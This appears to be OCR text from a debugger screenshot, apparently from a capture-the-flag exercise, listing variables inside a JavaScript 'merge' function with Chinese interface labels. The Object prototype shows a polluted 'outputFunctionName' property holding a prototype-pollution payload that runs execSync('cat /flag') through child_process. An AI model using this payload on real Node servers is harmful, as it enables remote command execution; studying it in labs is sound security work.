 运行和调试
启动程序
变量
Local: merge
a: {lua: 'a', Submit: ''}
lua: 'a'
Submit: ''
[[Prototype]]: Object
__proto__: (...)
outputFunctionName: 'a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag')//'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
2
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
监视